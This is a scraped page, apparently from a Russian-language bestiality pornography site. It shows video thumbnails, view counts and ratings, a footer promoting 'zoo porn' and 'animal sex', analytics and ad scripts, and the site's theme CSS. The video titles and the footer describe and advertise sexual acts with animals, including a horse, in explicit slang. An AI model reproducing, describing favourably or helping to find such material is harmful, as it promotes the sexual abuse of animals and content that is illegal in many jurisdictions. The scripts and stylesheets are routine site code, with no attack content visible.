								110195 просмотра							</div> <div class="video-rating pull-right "> <i class="fa fa-heart video-rating-heart "></i> <b>100%</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/719/убрал-хвостик-и-чпокает-лошаденку-в-шмоньку-порно-зоо-фильм-посмотреть-и-скачать-зоофилов"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/719/12.jpg" title="Убрал хвостик и чпокает лошаденку в шмоньку порно зоо фильм посмотреть и скачать зоофилов" alt="Убрал хвостик и чпокает лошаденку в шмоньку порно зоо фильм посмотреть и скачать зоофилов" id="rotate_719_20_12" class="img-responsive "/> <div class="hd-text-icon">HD</div> <div class="duration">
																				02:53
									</div> </div> <span class="video-title title-truncate m-t-5">Убрал хвостик и чпокает лошаденку в шмоньку порно зоо фильм посмотреть и скачать зоофилов</span> </a> <div class="video-added">
																2015 дня тому назад
							</div> <div class="video-views pull-left">
								324321 просмотра							</div> <div class="video-rating pull-right "> <i class="fa fa-heart video-rating-heart "></i> <b>67%</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/715/развратник-чувственно-пендюрит-гадину-в-дыромаху-zoo-видео-hd"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/715/1.jpg" title="Развратник чувственно пендюрит гадину в дыромаху zoo видео Hd" alt="Развратник чувственно пендюрит гадину в дыромаху zoo видео Hd" id="rotate_715_20_1" class="img-responsive "/> <div class="duration">
																				01:42
									</div> </div> <span class="video-title title-truncate m-t-5">Развратник чувственно пендюрит гадину в дыромаху zoo видео Hd</span> </a> <div class="video-added">
																2030 дня тому назад
							</div> <div class="video-views pull-left">
								294537 просмотра							</div> <div class="video-rating pull-right "> <i class="fa fa-heart video-rating-heart "></i> <b>100%</b> </div> <div class="clearfix"></div> </div> </div> </div> <div id="related_videos_container_1"></div> <center> <div class="center_related" style="display: none;  margin: -6px 0 -26px 0;"><img src="/templates/frontend/bright-corai/img/loading-bubbles.svg"></div> <ul class="pager"> <li><a href="#prev_related_videos" id="prev_related_videos_784" style="display: none;">Назад</a></li> <li><a href="#next_related_videos" id="next_related_videos_784" >Еще видео</a></li> </ul> </center> </div> <div class="tab-pane fade" id="comments"> <div class="m-b-20"></div> <div id="video_comments_784"> <div id="video_response" style="display: none;"></div> <div id="comments_delimiter" style="display: none;"></div> <div class="well well-sm m-t-20 m-b-0"> <span class="text-danger">No comments found.</span> </div> </div> <div class="clearfix"></div> </div> </div> <div> </div> </div><center> <p></p>
---
<p></p> <p></p> <center/> <p></p> <div class="footer-container"> <div class="footer"> <div class="container"> <div class="text-center h6"> <p>
					
					18+ Только для страстных любителей зоо порно, смотрите нашу коллекцию секс с животными и free видео animal sex высокого качества на любой выбор и пожелания. Все зоопорно представлены нашими посетителями и имеют свободный доступ и руководствуются политикой сайта и его условиями и правилами.
				</p> <ul class="list-inline"> <li>
						© 2019 <span class="copyright">Tporno.space</span> </li> </ul> <a href="https://metrika.yandex.ru/stat/?id=53485135&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53485135/3_0_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53485135" data-lang="ru" /></a> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53485135, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/53485135" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt323A" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt323A").src=
"https://counter.yadro.ru/hit?t13.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-156464537-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156464537-1');
</script> <script type="application/javascript" src="https://ackug.ext-jscdn.com/ps/ps.js?id=5kXYO_v8pEul7FgPIWwhyg" async></script>

page
<script type="application/javascript" src="https://ackug.inppcdn.com/ipp.js?id=exlv8wYSuUOmCUTHyQbJsg" async></script> </div> </div> </div> </div> </div> <script src="/templates/frontend/bright-corai/js/bootstrap.min.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.rotator-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.avs-0.2.js"></script> <script src="https://tpornos.site/media/player/videojs/video-js-events.js"></script> <script>
	
			if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
		  var msViewportStyle = document.createElement('style')
		  msViewportStyle.appendChild(
			document.createTextNode(
			  '@-ms-viewport{width:auto!important}'
			)
		  )
		  document.querySelector('head').appendChild(msViewportStyle)
		}
	
	</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc5c2032205d49328f53c2a9e881520d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/style.css
body_size: 3470
content:
/*!
 * AVS Bootstrap Theme v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the core theme CSS (bootstrap.css)
*/

@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
	outline: 0!important;
	}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover,
input:focus,
textarea:focus,
select:focus,
button:focus {
	outline: 0!important;
	}


html {
	height:100%;
}

body {
	height:100%;
	padding-top: 100px;
	margin: 0;
}

body, button, input {
	-webkit-font-smoothing: antialiased;
}

#wrapper {
	min-height:100%;
	position:relative;
	padding-bottom: 229px;
}

.top-nav {
  height:30px;
  line-height: 30px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1040;
}

.navbar
{
	border: none!important;
	border-radius: 0!important;
	margin-bottom: 20px;
	top: 30px;
}

.navbar-nav {
	margin-top: 0;
	margin-bottom: 0;
}

.search-dropdown-menu {
	min-width: 360px;
	padding: 12px;
}

 .navbar-form input, .form-inline input {
	width:auto;
}

.search-select {
	margin: 0!important;
	padding: 0!important;
	border: none!important;
	width: auto!important;
}

.well-md h1, .well-md  h2, .well-md  h3, .well-md  h4, .well-md  h5, .well-md  h6 {
	line-height: 30px!important;
	margin: 0!important;
}

.well-md {
	padding: 12px!important;
}

.well-filters {
	padding: 12px!important;
}

.well-filters h1, .well-filters  h2, .well-filters  h3, .well-filters  h4, .well-filters  h5, .well-filters  h6 {
	line-height: 38px!important;
	margin: 0!important;
}

.narrow-margin {
	margin-right: -15px;
}
.title-truncate {
	display: block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-title-truncate {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: normal!important;
}

.img-responsive {
	width: 100%;
}

.img-responsive-mw {
	max-width: 100%;
	height: auto;
}

.thumb-overlay {
	position: relative;
}

.hd-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
}
.duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.remove-btn, .delete-btn, .edit-btn{
	float: left;
	border: none;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);	
}

.edit-btn {
	margin-right: 5px;
}

.delete-btn::after, .remove-btn::after {
	clear: both;
}

.actions {
	position: absolute;
	top: 5px;
	left: 5px;
}

.img-private {
	-webkit-filter: brightness(0.3);
	-moz-filter: brightness(0.3);
	-o-filter: brightness(0.3);
	-ms-filter: brightness(0.3);
}

.label-private {
	position: absolute;
	left: 5px;
	bottom: 5px;
	border: none;
	background-color: #cc0000;
	color: #fff;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.hd-text-icon {
	position: absolute;
	top: 5px;
	right: 5px;
	border: none;
	background-color: #ff8800;
	color: #000;
	padding: 1px 3px 0px 3px;
	line-height: 16px;
	text-align: center;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font-weight: bold;
	font-family: Helvetica, Arial, sans-serif;
	letter-spacing: 0;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    1px 1px 0px 0px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 0px 0px rgba(0, 0, 0, 0.15);
}

.video-title {
	font-size: 16px;
}

.video-added {
	font-size: 13px;
}

.video-views {
	font-size: 13px;
	margin-bottom: -3px;
}
.video-rating {
	font-size: 14px;
	line-height: 1;
	margin-bottom: -3px;	
}

.video-rating-heart {
	font-size: 14px;
}

.ad-title {
	font-size: 11px;
	letter-spacing: 3px;
}
.ad-body {
	text-align: center;
	vertical-align: middle;
	padding: 9px!important;
}

.ad-body img {
	max-width: 100%;
	height: auto;
}

.small-avatar {
	width: 24px;
	height: 24px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
	margin-top: -5px;
	margin-bottom: -2px;
}

.medium-avatar {
	width: 45px;
	height: 45px;
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	vertical-align: middle;
	margin-right: 8px;
}

.blog_header {
	font-size: 16px;
	margin-bottom: 10px;
}

.category-title {
	width: 100%;
	position: absolute;
	bottom: 0px;
	border: none;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	padding: 3px 5px;
	font-size: 16px;
}

.category-title .pull-left {
	width: 70%;
}

.category-title .pull-right {
	width: 30%;
	text-align: right;
}

.blog_video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}

.blog_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.blog_image {
	max-width: 100%;
	height: auto;
	border: 0;
}

.m-b--5 {
  margin-bottom: -5px;
}

.m-b--15 {
  margin-bottom: -15px;
}

.m-b--30 {
  margin-bottom: -30px;
}

.m-w-60 {
	max-width: 60%!important;
}

#user_message  {
	margin-top: 10px;
}

textarea {
	resize: vertical;
}

.p-0 {
	padding: 0!important;
}

.p-t-5 {
  padding-top: 5px;
}
.p-r-5 {
  padding-right: 5px;
}
.p-l-5 {
  padding-left: 5px;
}
.p-b-5 {
  padding-bottom: 5px;
}
.p-t-10 {
  padding-top: 10px;
}
.p-r-10 {
  padding-right: 10px;
}
.p-l-10 {
  padding-left: 10px;
}
.p-b-10 {
  padding-bottom: 10px;
}
.p-t-15 {
  padding-top: 15px;
}
.p-r-15 {
  padding-right: 15px;
}
.p-l-15 {
  padding-left: 15px;
}
.p-b-15 {
  padding-bottom: 15px;
}
.p-t-20 {
  padding-top: 20px;
}
.p-r-20 {
  padding-right: 20px;
}
.p-l-20 {
  padding-left: 20px;
}
.p-b-20 {
  padding-bottom: 20px;
}
.p-t-25 {
  padding-top: 25px;
}
.p-r-25 {
  padding-right: 25px;
}
.p-l-25 {
  padding-left: 25px;
}
.p-b-25 {
  padding-bottom: 25px;
}
.p-t-30 {
  padding-top: 30px;
}
.p-r-30 {
  padding-right: 30px;
}
.p-l-30 {
  padding-left: 30px;
}
.p-b-30 {
  padding-bottom: 30px;
}

.m-t-0 {
  margin-top: 0;
}

.m-t-5 {
  margin-top: 5px;
}
.m-r-5 {
  margin-right: 5px;
}
.m-l-5 {
  margin-left: 5px;
}
.m-b-5 {
  margin-bottom: 5px;
}
.m-t-10 {
  margin-top: 10px;
}
.m-r-10 {
  margin-right: 10px;
}
.m-l-10 {
  margin-left: 10px;
}

.m-b-0 {
  margin-bottom: 0;
}
.m-b-10 {
  margin-bottom: 10px;
}
.m-t-15 {
  margin-top: 15px;
}
.m-r-15 {
  margin-right: 15px;
}
.m-l-15 {
  margin-left: 15px;
}
.m-b-15 {
  margin-bottom: 15px;
}
.m-t-20 {
  margin-top: 20px;
}
.m-r-20 {
  margin-right: 20px;
}
.m-l-20 {
  margin-left: 20px;
}
.m-b-20 {
  margin-bottom: 20px;
}
.m-t-25 {
  margin-top: 25px;
}
.m-r-25 {
  margin-right: 25px;
}
.m-l-25 {
  margin-left: 25px;
}
.m-b-25 {
  margin-bottom: 25px;
}
.m-t-30 {
  margin-top: 30px;
}
.m-r-30 {
  margin-right: 30px;
}
.m-l-30 {
  margin-left: 30px;
}
.m-b-30 {
  margin-bottom: 30px;
}

.m-b-40 {
  margin-bottom: 40px;
}

.m-l-80 {
  margin-left: 80px;
}

.comment-avatar {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
}

.comment {
	padding: 10px;
	margin: 0 0 0 80px;
	font-size: 13px;
	line-height: 1.4;
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.comment:after {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-width: 10px;
	top: 20px;	
}

.comment-info {
	margin-bottom: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-body {
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.comment-actions {
	margin-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;	
}

 .center {
	text-align: center;
}

.overflow-hidden, .panel-body, .panel-body a, .panel-body  p, .panel-body  span, .panel-heading, .panel-heading a, .panel-heading p, .panel-heading span, .blog_header, .blog_header a, .blog_header p, .blog_header span, .blog_content, .blog_content  a, .blog_content p, .blog_content span , .well  a, .well p, .well span {
	overflow: hidden;
	text-overflow: ellipsis;
}

.mail-unread {
	font-size: 20px;
	vertical-align: middle;
}

.mail-read {
	font-size: 20px;
}

.mail-delete {
	font-size: 20px;
}

.v-middle {
	vertical-align: middle!important;
}

table td, th {
	text-align: center!important;
}

table a {
	text-decoration: none!important;
}

table a:hover {
	text-decoration: underline!important;
}

table .subject-unread a {
	font-weight: bold!important;
}

.input-select  input {
	border: none!important;
	width:50%!important;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.input-select select {
	border-top: none!important;
	border-right: none!important;
	border-bottom: none!important;
	border-left: solid 1px #ccc!important;
	width:50%!important;
	-webkit-border-radius: 0;
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius: 0;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-radius: 0;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;	
}

input[type="text"], input[type="password"], select, textarea {
	border: none!important;
}

input[placeholder] { text-overflow: ellipsis; }
::-moz-placeholder { text-overflow: ellipsis; } /* firefox 19+ */
input:-moz-placeholder { text-overflow: ellipsis; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
/* Safari-Opera specific declarations here */
	select {
		line-height: 34px!important;
	}
	fieldset legend {
		float: left;
	}	
}

textarea {
	min-height: 38px;
}

.file-box {

	display: block;
	height: 38px;
	padding: 0px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	background-image: none;
	
	-webkit-border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 38px;	

}

.no-radius-r {
	-webkit-border-top-right-radius: 0!important;
	-webkit-border-bottom-right-radius: 0!important;
	-moz-border-radius-topright: 0!important;
	-moz-border-radius-bottomright: 0!important;
	border-top-right-radius: 0!important;
	border-bottom-right-radius: 0!important;
}

.separator {
	padding: 2px 0;
	margin-bottom: 15px;
}

.no-wrap {
	white-space: nowrap!important;
}

.p-m-0 {
	padding: 0!important;
	margin: 0!important;
}

.blog_content img, .comment-body img {
	max-width: 100%!important;
	height: auto!important;
}

.vote-msg, .vote-msg  center{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

.vote-box {
	margin: 15px 0 0 0;
	padding: 5px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}
.vote-box .likes {
	margin-bottom: 3px;
	height: 3px;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -o-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;	
}
.vote-box .dislikes, .vote-box .user-dislikes {
	margin-bottom: 3px;
	height: 3px;
}

.video-container, .game-container {
	position: relative;
	width: 100%;
}

.video-container embed, .game-container embed{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}

.big-views {
	font-size: 130%;
	padding: 7px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.big-views-xs {
	padding: 10px 0;
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.user-container {
	max-width: 50%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

#at4m-menu {
-moz-transition-timing-function: linear;
-webkit-transition-timing-function: linear;
-o-transition-timing-function: linear;
transition-timing-function: linear;
}

.at4m-menu {
	top: 80px!important;
}

.aticon-compact {
	background: url(../img/more.png) !important;
	background-position: 0 0!important;
	background-size: 32px 32px!important;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}


.at4-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.tmb {
	cursor: pointer;
}

.modal-open {
  overflow-y: auto!important;
  padding-right: 0!important;
}

.change-language {
	padding: 3px 6px;
	line-height: 26px;	
}

.language-active {
	padding: 3px 6px;
	line-height: 26px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;	
}

.footer-links {
	padding: 25px 0;
}

.footer-container {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
}

.footer {
	padding: 15px 0;
}

.top-menu   {
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}

.top-menu  > .pull-right > li{
	margin: 0 0 0 10px;
	float: left;
}

.top-menu  > .pull-right > li.dropdown > a{
	padding: 0 10px;
}

.top-menu  > .pull-right > li.open{
	-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.top-menu .dropdown-menu {
	border: 0;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
}

.top-menu  > .pull-left > li{
	margin: 0 15px 0 0;
	float: left;	
}

.top-menu > div > li > a  {
	display: block;
}

.top-menu > div > li > a:hover  {
	text-decoration: none;
}

.top-menu > div > li > a:focus  {
	text-decoration: none;
}

.top-menu ul li .badge {
	margin-top: 1px;
}

.navbar-brand {
	padding-top: 7px;
	padding-bottom: 7px;
	padding-right: 0;
}

.navbar-brand  img{
	height: 100%;
}


.dropdown-menu {
	background-clip: border-box;
}

.login-modal {
	width: 350px;
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}
.language-modal {
	max-width: 100%;
	margin: 30px auto;
	padding: 0 15px;
}

.video-embedded {
	width: 100%;
	overflow: hidden;
}
.video-embedded iframe {
	width: 100%!important;
	height: 100%!important;
}
.text-lg {
	font-size: 18px;
}

.text-md {
	font-size: 15px;
}

.input-group-btn {
	width: 1%!important;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: 0px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: 0px;
}

.badge {
	min-width: 16px;
	padding: 0 6px;
	line-height: 19px;
	font-size: 12px;
}

.online {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

.offline {
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	margin-left: 2px;
}

/* New in 3.2 */

.hr .inner {
    border-radius: 100px;
    display: inline-block;
    width: auto;
    padding: 9px 10px;
    font-family: "Georgia","Times","Times New Roman",serif;
    font-size: 15px;
    font-size: 16px;
    font-style: italic;
    line-height: 0;
}

.hr {
    margin: 15px auto 24px !important;	
    position: relative;
    width: 50%;
    height: 8px;
    margin: 20px auto 30px;
    text-align: center;
}

.btn-facebook i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 12px;
}

.btn-google i {
	font-size: 1.5em;
	position: absolute;
    top: 8px;
    left: 10px;
}

.btn-facebook span, .btn-google span {
	margin-left: 38px;
}

.btn-facebook div, .btn-google div {
    height: 100%;
    width: 1px;
    position: absolute;
    left: 36px;
    top: 0px;
}

.btn-facebook, .btn-google {
	position: relative;	
}

--- FILE ---
content_type: text/css
request_url: https://tpornos.site/templates/frontend/bright-corai/css/colors.css
body_size: 2664
content:
/*!
 * AVS Bootstrap Theme / Bright-Corai v3.0
 * http://www.adultvideoscript.com
 * Based on Bootstrap
 * This CSS file customizes the theme colors
*/

body {
	background-color: #ececec;
	color: #777;
}

a {
	color: #f54a5d;
}
a:hover,
a:focus {
	color: #f54a5d;
}

.top-nav {
	background-color: #232323;
}

.top-menu  > .pull-right > li.open{
	background-color: #434343;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);	
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu {
	background-color: #434343;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.top-menu .dropdown-menu  li a {
	color: #fff;
}

.top-menu > div > li > a  {
	color: #888;
}

.top-menu > div > li > a:hover  {
	color: #fff;
}

.top-menu > div > li > a:focus  {
	color: #fff;
}


.footer-links a {
	color: #f54a5d;
}

.footer-links a:hover, .footer-links a:focus {
	color: #f54a5d;
}

.footer {
	color: #666;
}

.footer span{
	color: #999;
}

.footer a, .footer a:hover, .footer a:focus{
	color: #f54a5d;
}



.dropdown-menu {
	border: 1px solid #fff;
}

.dropdown-menu {
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.dropdown-menu > li > a {
	color: #666;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	color: #ffffff;
	background-color: #f54a5d;
}


.navbar-nav > li > .dropdown-menu {
	background-color: #434343;
	border: none;
}

.navbar-nav .open {
	background-color: #434343;
}


.badge {
	color: #fff;
	background-color: #f54a5d;
}

.nav-tabs .active .badge {
	color: #f54a5d;
	background-color: #fff;
}

.dropdown-menu > li > a:hover > .badge, .dropdown-menu > li > a:focus > .badge {
	color: #f54a5d;
	background-color: #fff;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
	background-color: rgba(255,255,255,0.05);
}



/* X days ago */
.video-added {
	color: #555; 
}

/* X views */
.video-views {
	color: #aaa;
}

/* <3 X% */
.video-rating {
	color: #777;
}

/* <3 X% - No Rating */
.no-rating {
	color: #ddd!important;
}

.video-rating-heart {
	color: #f35958;
}

/* S P O N S O R S */
.ad-title {
	color: #aaa;
}

.text-white {
	color: #333;
}

/* Boxes on profile pages, blogs*/
.panel {
	border: none!important;
	background-color: #fff!important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);	
}
.panel-heading {
	border: none!important;
	background-color: #f9f9f9!important;
	border-bottom: 1px solid #efefef!important;
}
.panel-footer {
	border: none!important;
	background-color: #f9f9f9!important;
	border-top: 1px solid #efefef!important;
}
.panel-default > .panel-heading {
	color: #444;
}



.well {
	border: none!important;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);
	text-align: left;
}

.well-filters {
	background-color: transparent;
	box-shadow: none;
	-webit-box-shadow: none;
	-moz-box-shadow: none;
	padding: 0!important;
}


/* Comment bubble background*/
.comment {
	background-color: #fff;
}

.panel .comment {
	background-color: #f0f0f0;
}

/* Comment bubble arrow, should be same as above */
.comment:after {
	border-right-color: #fff;
}

.panel .comment:after {
	border-right-color: #f0f0f0;
}

.new-comment {
	background-color: #f8f8f8;
}

.panel .new-comment {
	background-color: #e6e6e6;
}

.new-comment:after  {
	border-right-color: #f8f8f8;
}

.panel .new-comment:after  {
	border-right-color: #e6e6e6;
}

/* Comment text color */
.comment-body {
	color: #333;
}

.mail-unread {
	color: #333;
}

.mail-read {
	color: #777;
}

/* Delete message trashbin icon */
table .delete a {
	color: #ff8800!important;
}

/* Default link color */
table .user a {
	color: #f54a5d!important;
}


table .subject-read a {
	color: #777!important;
}

table .subject-unread a {
	color: #333!important;
}

/* Placeholder error color */
.has-error .form-control::-webkit-input-placeholder {
   color: #cc0000!important;
}

.has-error .form-control:-moz-placeholder { /* Firefox 18- */
   color: #cc0000!important;
}

.has-error .form-control::-moz-placeholder {  /* Firefox 19+ */
   color: #cc0000!important;
}

.has-error .form-control:-ms-input-placeholder {  
   color: #cc0000!important;
}

.has-error .file-box span {
	color: #cc0000!important;
}

.separator {
	border-bottom: 1px solid #d8d8d8;
}

/* Vote box colors */
.not-voted {
	background-color: #bbb!important;
}
.vote-box {
	border: 1px solid #bbb;
}
.vote-box .likes {
	background-color: #77b300;
}
.vote-box .dislikes, .vote-box .user-dislikes {
	background-color: #cc0000;
}

.tag {
	color: #333;	
}

/* Selected video thumbnail on Edit Video */
.tmb-active {
	box-shadow: 0px 0px 0px 3px #77b300;
}

.language-active {
	color: #333;
	background: rgba(0,0,0,0.1);
}

.footer-links {
	background-color: #fff;
}

.footer {
	background-color: #e1e1e1;
}




/* File input */
.file-box {
	color: #555;
	background-color: #fbfbfb;
	border-top: 1px solid #aaa!important;
	border-bottom: 1px solid #aaa!important;	
	border-right: 1px solid #aaa!important;
	border-left: none!important;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
